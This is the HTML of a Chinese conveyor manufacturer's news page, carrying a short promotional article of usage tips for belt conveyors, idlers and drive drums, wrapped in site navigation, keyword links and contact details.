id="mnjxx"></fieldset><menuitem id="mnjxx"></menuitem><thead id="mnjxx"></thead><div id="mnjxx"><span id="mnjxx"><s id="mnjxx"><style id="mnjxx"></style></s></span></div><th id="mnjxx"></th><nav id="mnjxx"><form id="mnjxx"><track id="mnjxx"><pre id="mnjxx"></pre></track></form></nav><kbd id="mnjxx"><dd id="mnjxx"></dd></kbd><ruby id="mnjxx"></ruby><legend id="mnjxx"></legend><u id="mnjxx"><delect id="mnjxx"><meter id="mnjxx"></meter></delect></u><cite id="mnjxx"><input id="mnjxx"><strong id="mnjxx"><li id="mnjxx"></li></strong></input></cite><em id="mnjxx"><tt id="mnjxx"><span id="mnjxx"><s id="mnjxx"></s></span></tt></em><center id="mnjxx"></center><optgroup id="mnjxx"></optgroup><span id="mnjxx"></span><center id="mnjxx"></center><optgroup id="mnjxx"></optgroup><output id="mnjxx"></output><tt id="mnjxx"><form id="mnjxx"></form></tt><blockquote id="mnjxx"><legend id="mnjxx"></legend></blockquote><listing id="mnjxx"></listing><b id="mnjxx"><delect id="mnjxx"><sup id="mnjxx"><th id="mnjxx"></th></sup></delect></b><form id="mnjxx"><sup id="mnjxx"><i id="mnjxx"></i></sup></form><option id="mnjxx"></option><strike id="mnjxx"><strong id="mnjxx"><tt id="mnjxx"><ins id="mnjxx"></ins></tt></strong></strike><span id="mnjxx"></span><track id="mnjxx"><acronym id="mnjxx"></acronym></track><ul id="mnjxx"><meter id="mnjxx"><samp id="mnjxx"></samp></meter></ul><track id="mnjxx"><dl id="mnjxx"><small id="mnjxx"></small></dl></track><style id="mnjxx"></style></div>
    <div   id="plbj3xrlrzjn"   class="yunu-header">
<div   id="plbj3xrlrzjn"   class="topbar">
  <div   id="plbj3xrlrzjn"   class="container">
    <ul>
      <li><a href="http://www.zhishangtuozhan.com/about">關于我們</a></li>      <li><a href="http://www.zhishangtuozhan.com/contact">聯系我們</a></li>      <li><a href="/sitemap.xml">網站地圖</a></li>
    </ul>
    <span>歡迎光臨河南坤威機械制造有限公司！</span> </div>
</div>
<div   id="plbj3xrlrzjn"   class="container clearfix">
  <div   id="plbj3xrlrzjn"   class="logo wow slideInLeft"><a href="/" style="font-size:0px;" title="河南坤威機械制造有限公司"><img src="/static/style/images/logo.jpg" alt="河南坤威機械制造有限公司"></a></div>
  <div   id="plbj3xrlrzjn"   class="text wow fadeIn"><strong>27年專注輸送設備生產廠家</strong>累計服務1000+企業 節省成本約25%</div>
  <div   id="plbj3xrlrzjn"   class="tel wow slideInRight">全國咨詢熱線：<strong>
      18836269550</strong></div>
</div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-nav">
<div   id="plbj3xrlrzjn"   class="container">
  <ul class="clearfix">
    <li id="plbj3xrlrzjn"    class=""><a href="http://www.zhishangtuozhan.com/" title="我的項目"><span>網站首頁</span></a></li>
          <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/dqjpdj"  target="_self"><span>大傾角皮帶機</span>
      </a>
                </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/pro"  target="_self"><span>產品中心</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji"><span>皮帶輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji"><span>螺旋輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei"><span>給料設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei"><span>篩分設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian"><span>備品備件</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/customer"  target="_self"><span>客戶見證</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli"><span>皮帶輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/luoxuanshusongjianli"><span>螺旋輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/zhendongshaifenanli"><span>振動篩分案例</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown active " > <a href="http://www.zhishangtuozhan.com/news"  target="_self"><span>新聞資訊</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/news/companynews"><span>行業新聞</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/news/wenti"><span>常見問題</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/about"  target="_self"><span>關于我們</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/about/about"><span>公司簡介</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/about/photos"><span>工廠環境</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/contact"  target="_self"><span>聯系我們</span>
      </a>
          <ul class="dropdown-box "> 
                </ul>
                    </li>
                    </ul>
          </li>
        </ul>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = " https://hm.baidu.com/hm.js?c4a47415c487b4f5c2080f132a669118 ";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div   id="plbj3xrlrzjn"   class="yunu-banner" style="background-image: url(/static/style/images/nybanner.jpg)">  <a href="http://www.zhishangtuozhan.com/news/companynews"></a> </div>

<div   id="plbj3xrlrzjn"   class="yunu-sou-inner">
    <div   id="plbj3xrlrzjn"   class="container">
      <div   id="plbj3xrlrzjn"   class="yunu-sou clearfix">
        <div   id="plbj3xrlrzjn"   class="hot"> <strong>熱門關鍵詞：</strong> 
                        <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a>
             </div>
        <div   id="plbj3xrlrzjn"   class="hform">
          <form method="get" action="/index.php">
            <input type="hidden" name="s" value="Article">
            <input type="hidden" name="s" value="Image">
            <input type="hidden" name="c" value="search">
            <input type="text" name="keyword" id="keyword" placeholder="請輸入關鍵字...">
            <button type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>

 <div   id="plbj3xrlrzjn"   class="container">
  <div   id="plbj3xrlrzjn"   class="yunu-curmbs"> 您的位置：<a href="http://www.zhishangtuozhan.com/">河南坤威機械制造有限公司 </a> > <a href="http://www.zhishangtuozhan.com/news">新聞資訊</a> > <a href="http://www.zhishangtuozhan.com/news/companynews">行業新聞</a> > </div>
  <div   id="plbj3xrlrzjn"   class="clearfix">
    <div   id="plbj3xrlrzjn"   class="ct2-sd" style="float: right;">
      <div   id="plbj3xrlrzjn"   class="panel-sd">
        <div   id="plbj3xrlrzjn"   class="panel-sd-hd">
          <h4>行業新聞</h4>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-column">
                        <h3  class="on"><a href="http://www.zhishangtuozhan.com/news/companynews" rel="bookmark">行業新聞</a></h3>
                        <h3 ><a href="http://www.zhishangtuozhan.com/news/wenti" rel="bookmark">常見問題</a></h3>
                    </div>
      </div>
      <div   id="plbj3xrlrzjn"   class="yunu-contact-z1">
        <p> 咨詢熱線 </p>
        <span>18836269550</span> </div>

        <div   id="plbj3xrlrzjn"   class="gsxw" style="width: 240px;">
                         <div   id="plbj3xrlrzjn"   class="jjfa_tit" ><p><a href="http://www.zhishangtuozhan.com/news">更多<img src="/static/style/images/sjt.png" width="4" height="7" /></a></p><li><span><img src="/static/style/images/dot_104.jpg" width="4" height="4" /></span>新聞咨詢</li></div>
                             <div   id="plbj3xrlrzjn"   class="clear"></div>
             <div   id="plbj3xrlrzjn"   class="gsxw_nr">	  
                       <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2171.html" title="皮帶機拉緊裝置作用(什么是拉緊裝置)">皮帶機拉緊裝置作用(什么...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2299.html" title="皮帶機撒料的原因及處理方法">皮帶機撒料的原因及處理方...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1506.html" title="輸送設備選型手冊">輸送設備選型手冊...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/wenti/197.html" title="做好這幾點，大傾角皮帶輸送機運行更加安全平">做好這幾點，大傾角皮帶輸...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2643.html" title="皮帶輸送機斷帶原因以及解決方法">皮帶輸送機斷帶原因以及解...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1603.html" title="河南坤威：皮帶機配件用哪種制動器好？">河南坤威：皮帶機配件用哪...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2211.html" title="帶式輸送機斷帶的原因總結">帶式輸送機斷帶的原因總結...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1571.html" title="螺旋輸送機有哪些不同的結構形式">螺旋輸送機有哪些不同的結...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1533.html" title="帶式輸送機的維護要點有哪些？">帶式輸送機的維護要點有哪...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/wenti/175.html" title="皮帶輸送機卸料小車操作規程">皮帶輸送機卸料小車操作規...</a></p>
        
                       </div>
      </div>

<!--調用tag代碼-->
<section class="left-hot1" style="padding-top: 10px;">
  <div   id="plbj3xrlrzjn"   class="left-tuijian">
      <h2>相關推薦</h2>
  </div>
  
  <ul class="all menu-item">
            <li>
          <a href="/tag/pidaitishengshusongji.html" title=""> 皮帶提升輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongjishengchanchangjia.html" title=""> 皮帶輸送機輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/duanhoujiaopidaishusongjichangjia.html" title=""> 煅后焦皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/yuanmeipidaishusongjiduoshaoqian.html" title=""> 原煤皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjinaimohuanchongtuogun.html" title=""> 皮帶輸送機耐磨緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaishusongjitedian.html" title=""> 移動式皮帶輸送機特點</a>
      </li>
            <li>
          <a href="/tag/paposhipidaishusongji.html" title=""> 爬坡式皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaijipidaishusongji.html" title=""> 皮帶機皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/shengchanpidaishusongjishengchanchangjia.html" title=""> 生產皮帶輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/tiehejinpidaishusongjichangjia.html" title=""> 鐵合金皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/meifenpidaishusongjiduoshaoqian.html" title=""> 煤粉皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigaofenzihuanchongtuogun.html" title=""> 皮帶輸送機高分子緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaijizucheng.html" title=""> 移動式皮帶機組成</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjipidaiji.html" title=""> 皮帶輸送機皮帶機</a>
      </li>
            <li>
          <a href="/tag/meikuangyongpidaishusongjishengchanchangjia.html" title=""> 煤礦用皮帶輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/daishipidaijijiage.html" title=""> 帶式皮帶機價格</a>
      </li>
            <li>
          <a href="/tag/tiejingkuangpidaishusongjichangjia.html" title=""> 鐵精礦皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/lutukuangpidaishusongjiduoshaoqian.html" title=""> 鋁土礦皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjihuanchongtuogundeshengchanchangjia.html" title=""> 皮帶輸送機緩沖托輥的生產廠家</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongliangmeixiaoshi.html" title=""> 皮帶輸送機輸送量每小時</a>
      </li>
            <li>
          <a href="/tag/75pidaishusongji.html" title=""> 75皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigongyingchangjia.html" title=""> 皮帶輸送機供應廠家</a>
      </li>
            <li>
          <a href="/tag/mengpidaishusongjichangjia.html" title=""> 錳皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/mupianpidaishusongjiduoshaoqian.html" title=""> 木片皮帶輸送機多少錢</a>
      </li>
            
  </ul>
</section>
<!--調用tag代碼結束-->

    </div>
    <div   id="plbj3xrlrzjn"   class="ct2-mn" style="float: left; margin-top:-20px;" >
      <div   id="plbj3xrlrzjn"   class="yunu-infocontent">

        <div   id="plbj3xrlrzjn"   class="in-prd-list" style="width: 932px; height:400px;">
          <div   id="plbj3xrlrzjn"   class="bd">
           <h3>產品中心</h3>
            <ul class="picList">
      
                            <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/71.html"  title="帶式輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/a75aaf05c9d02e8.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="帶式輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>帶式輸送機</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/74.html"  title="移動式皮帶輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/2f07454c8fc9b4d.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="移動式皮帶輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>移動式皮帶輸送機</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji/2021/0602/126.html"  title="LS型螺旋輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202210/e5a273ad8036e0c.jpg" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="LS型螺旋輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>LS型螺旋輸送機</h4>
                   </div>
                </a> </li>
                 		
                     </ul>
          </div>
        </div>

        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-title">
          <h1> 分享幾點關于輸送機設備的使用技巧</h1>
          <p> <span>作者：河南坤威機械制造有限公司</span><span>時間：2023-04-10 14:18:38</span><span>1 次瀏覽</span>  </p>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-desc">信息摘要：<p style="white-space: normal;">在輸送機設備中通過成型模和圓管加壓技術來使運輸帶熱硫化快速成型為圓管結構，在其內部增加了多層織物芯的輸送帶帆布層，經過各點受力分析可知，此類結構具有級別系數更高的抗曲撓特性，采用科學的制造工藝，綜合提</p></div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-body"><p><span style="font-size: 16px;">在<a title="輸送機" href="/tag/shusongji.html">輸送機</a>設備中通過成型模和圓管加壓技術來使運輸帶熱硫化快速成型為圓管結構，在其內部增加了多層織物芯的<a title="輸送帶" href="/tag/shusongdai.html">輸送帶</a>帆布層，</span></p><p><span style="font-size: 16px;">經過各點受力分析可知，此類結構具有級別系數更高的抗曲撓特性，采用科學的制造工藝，綜合提高了橡膠傳送帶內部抗外力的整體作用，</span></p><p><span style="font-size: 16px;">在工礦生產應用中主要是用在了呈現不同傾角狀態的圓管式<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機</a>套上。下面青島小編給大家講解一下：</span></p><p><span style="font-size: 16px;">1、在夾持作用的輸送機<a title="電動滾筒" href="/tag/diandongguntong.html">電動滾筒</a>實用技術方面，其結構主要是由夾緊墊圈、鋼性支承片、連接桿來構成，其突出點主要是將橡膠制成多個</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp;緩沖膠圈快速擠壓而成,在<a title="滾筒" href="/tag/guntong.html">滾筒</a>的兩端安裝有夾緊鋼圈。</span></p><p><span style="font-size: 16px;">2、主軸上安裝有強力支撐框架，通過淬火處理后的連接桿把緩沖膠圈、夾緊支架以及支撐架相互串連,用比種方式來制造<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶機</a>傳動滾筒，</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp;可以保證與<a title="耐熱輸送帶" href="/tag/naireshusongdai.html">耐熱輸送帶</a>相合的專用夾持型耐磨擦滾筒的使用效果更為滿意。</span></p><p><span style="font-size: 16px;">3、環形傳送帶具備更為精確的糾偏技術方面，<a title="輸送設備" href="/tag/shusongshebei.html">輸送設備</a>廠家給出了更為合理的解決方案，具體實施方法為:在<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機</a>框架上橫梁的底部位置</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp;安裝可以進行滑動的支座，并在其主軸承安裝座上焊接出具有調偏工字<a title="托輥" href="/tag/tuogun.html">托輥</a>組，軸承座可以實現前后性順利的滑動，</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp;再將橡膠傳送帶貫穿在調偏托輥組的內部凹槽之中。</span></p><p><span style="font-size: 16px;">4、同時在軸承座-側裝配有大行程氣缸，氣缸連接頭與軸承座柔性化連接，在尼龍橡膠帶的外沿處有調速閥，通過以上方案的設計改善可以</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; 有效的控制耐熱皮帶在工作過程出現的中心偏轉現象，增強了工業<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機</a>整機的綜合使用性能。</span></p><p><span style="font-size: 16px;">5、輸送機托輥及其支架的互換裝置方面，其制造原理主要是在安裝在<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶機</a>支架固定板的給面上橫向<a title="機加工" href="/tag/jijiagong.html">機加工</a>出兩條矩形插槽，</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; 使之呈相互垂直的狀態，將直插槽設計成沿固定板寬度方向上帶弧形結構的凹槽，以起始于固定板右邊的螺栓安裝孔，</span></p><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; 并以弧線方向進行延伸，直至將邊緣貫通到位。</span></p></div>
	<!--文章底部更改-->
  <div style="padding: 15px 0;">
    <p>以上就是坤威機械為大家整理《分享幾點關于輸送機設備的使用技巧》的全部內容了，（以上內容僅供參考，具體情況需要具體分析，并不適用于所有現場。如有問題概不負責。）如果想了解更多關于皮帶輸送機的知識，請撥打我們的電話進行聯系吧</p>
    <p>本文標題：<a href="/news/companynews/1378.html" title="分享幾點關于輸送機設備的使用技巧">分享幾點關于輸送機設備的使用技巧</a></p>
    <p>本文作者：<span>河南坤威機械制造有限公司</span></p>
    <p>本文鏈接：<a href="/news/companynews/1378.html" title="分享幾點關于輸送機設備的使用技巧">www.zhishangtuozhan.com/news/companynews/1378.html</a></p>
    </div>
        <!--文章底部更改結束-->
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-rem">
          <h4>【相關推薦】</h4>
          <ul>

            		                  
                     </ul>
        </div>
        <ul class="yunu-infocontent-epx">
          <li> 上一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/1377.html" rel="bookmark">講解皮帶輸送機的起因超載了該怎么辦？</a> </li>
          <li> 下一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/1379.html" rel="bookmark">檢修皮帶輸送機的主要內容</a> </li>
        </ul>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-return"> <a href="javascript:history.go(-1)" class="more">返回列表</a> 本文標簽：</div>
      </div>
    </div>
  </div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-footer">
    <div   id="plbj3xrlrzjn"   class="container1">
      <div   id="plbj3xrlrzjn"   class="clearfix">
        <div   id="plbj3xrlrzjn"   class="yunu-footer-info">
  <!--        <div   id="plbj3xrlrzjn"   class="logo"><img src="/static/style/images/aefa8815d11521c392c57ef372c3cba0.png" /></div>-->
          <h4>河南坤威機械制造有限公司</h4>
          <p class="i1">18836269550</p>
          <p class="i2">0373-5128111</p>
          <p class="i3">hnkwjx@qq.com</p>
          <p class="i4">河南省新鄉市衛濱區午陽路西段</p>
        </div>
        <dl>
          <dt>Navigation</dt>
          <dd>
            <ul class="item">
              <li><a href="/">網站首頁</a></li>
              
                                        <li><a href="http://www.zhishangtuozhan.com/dqjpdj" target="_self">大傾角皮帶機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro" target="_self">產品中心</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/customer" target="_self">客戶見證</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/news" target="_self">新聞資訊</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about" target="_self">關于我們</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/contact" target="_self">聯系我們</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Product</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>About us</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/about/about">公司簡介</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about/photos">工廠環境</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Follow</dt>
          <dd>
            <div   id="plbj3xrlrzjn"   class="code"> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>微信二維碼</h4>
                <small>Wechat QR</small> </div>
              </a> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/douyin.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/douyin.jpg" />></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>抖音二維碼</h4>
                <small>Official Account</small> </div>
              </a> </div>
            <div   id="plbj3xrlrzjn"   class="sns"> <a  target="_blank" class="i1"></a> <a href="javascript:;" class="i2"> <span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/official.jpg" /></span> </a> <a  class="i3"><span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/shipinh.jpg" /></span></a> </div>
          </dd>
        </dl>
      </div>
      
 <div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>城市分站</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/city/xinjiang" title="新疆">新疆</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangxi" title="江西">江西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shandong" title="山東">山東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/henan" title="河南">河南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/liaoning" title="遼寧">遼寧</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangsu" title="江蘇">江蘇</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/zhejiang" title="浙江">浙江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/beijing" title="北京">北京</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/sichuan" title="四川">四川</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxis" title="陜西">陜西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hebei" title="河北">河北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/neimenggu" title="內蒙古">內蒙古</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hunan" title="湖南">湖南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guangdong" title="廣東">廣東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanghai" title="上海">上海</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hubei" title="湖北">湖北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/anhui" title="安徽">安徽</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxi" title="山西">山西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jilin" title="吉林">吉林</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/heilongjiang" title="黑龍江">黑龍江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/gansu" title="甘肅">甘肅</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/fujian" title="福建">福建</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/ningxia" title="寧夏">寧夏</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guizhou" title="貴州">貴州</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/yunnan" title="云南">云南</a>
		                		            </p>
		          </div>
                    </div>

      <div style="padding-left:15px">
        <p style="color:white; text-align:center; font-size: 12px;">本站聲明：未經本站允許不得復制本公司的產品圖片到其他非本公司的服務器上，展示，發布等否則以侵權論，依法追究其法律責任</p>
    </div>
  <div   id="plbj3xrlrzjn"   class="fotter-mianze">
      <div   id="plbj3xrlrzjn"   class="mianze" style="padding-left:330px;">
          <a  rel="nofollow">
            <img src="/static/style/images/360rz.png" rel="nofollow" width="105" height="40">
            </a>
        <a href= "www.cyberpolice.cn/wfjb/" rel="nofollow">
            <img src="/static/style/images/bjpt.png" rel="nofollow" width="105" height="40">
            </a>
        <a >
            <img src="/static/style/images/omrz.png" rel="nofollow" width="105" height="40">
            </a>
        <a  rel="nofollow">
            <img src="/static/style/images/xyrz.png"  width="105" height="40">
            </a>
        <a href="">
            <img src="/static/style/images/iso9001-rz.png" rel="nofollow" width="105" height="40">
            
            </a>
      </div>
        
    </div>

<div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>皮帶輸送機入口</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/belt/2105.html" >木屑皮帶輸送機造價</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/815.html" >山東省皮帶輸送機</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/761.html" >大同皮帶輸送機</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1965.html" >散料皮帶輸送機電話</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/373.html" >煤礦皮帶輸送機結構圖</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1810.html" >輸煤皮帶輸送機售價</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1090.html" >皮帶輸送機的皮帶價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1121.html" >新疆皮帶輸送機價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/425.html" >平皮帶輸送機</a>
		                		            </p>
		          </div>
                    </div>


      <div   id="plbj3xrlrzjn"   class="yunu-footer-copy">Copyright @ 2011-2022 All Rights Reserved. 
 <a  rel="nofollow">豫ICP備2020032919號</a>
        <a ><img src="/static/style/images/ga.png"> 豫公網安備41070302000342號</a>
         </div>
    </div>
  </div>
  <div   id="plbj3xrlrzjn"   class="kefu">
    <ul id="kefu">
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i style="background-position: 4px 5px;
}"></i>
            <p>郵箱咨詢 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">hnkwjx@qq.com</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p>聯系電話 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">18836269550</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-liuyan">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="/contact/" title="在線留言"> <i></i>
            <p> 在線留言 </p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-weixin">
